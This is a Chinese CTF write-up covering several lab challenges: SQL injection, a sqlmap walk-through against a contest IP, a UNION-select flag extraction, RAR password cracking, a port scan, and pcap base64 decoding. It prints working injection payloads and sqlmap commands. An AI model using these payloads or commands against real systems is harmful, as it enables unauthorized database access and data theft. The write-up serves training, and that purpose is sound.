【CTF&PPSUC】WriteUp【网络攻防】

easy_sql



输入1,submit,根据回显的报错直接看出了查询语句:

这里的“||”符号的意思是:如果前面的操作数为真,则不看后面的语句,所以可以直接构造payload:



*,1

这样,SQL语句就变成了select *,1||flag from Flag,

即:select *,1 from Flag

这样就直接查询出了Flag表中的内容。

(select 1 from table 的意思就是增加一个临时列,列名是1,然后这一列的值都是1)

拿到了flag,

ppsuc{sql_inject_is_easy}

easy_union



有点偷懒,这里直接用kali上的sqlmap工具做的:

sqlmap -u http://210.31.56.222:10000/index.php?id=1 --dbs



sqlmap -u http://210.31.56.222:10000/index.php?id=1 -D note --tables



sqlmap -u http://210.31.56.222:10000/index.php?id=1 -D note -T fl4g --columns



sqlmap -u http://210.31.56.222:10000/index.php?id=1 -D note -T notes --columns



本来可以直接dump的,但不知道为什么我dump出来的flag并不完整(有大佬会的话帮我解下惑):

但是已经知道这个数据库的结构了,所以可以自己手动构造payload:



id=-1' union select 1,2,group_concat(fllllag) from fl4g --+

构造id=-1是因为id=-1的时候notes表是空的,再union的时候直接就显示的是fl4g表中的内容,否则id=1时根本看不到fl4g表中的内容

group_concat()函数作用自己查一下。

“--+”是注释。



基础破解

直接用rar破解软件进行破解

密码是:2563



打开flag.txt:



发现是base-64编码,解码,得到flag:



scan

还是直接用工具:

得到flag{21,135,139,445,1688,3389}



数据包中的线索

导出http,追踪流:

发现有个fenxi.php(从名字就看出来了,要让你分析:) )



base64编码的,在线解码(解码网站 https://the-x.cn/base64 ),提示是一张图片,保存并打开,得到flag:

flag{209acebf6324a09671abc31c869de72c}



calc

直接火绒🗡跑一下就行:

flag{210.31.48.110:8888}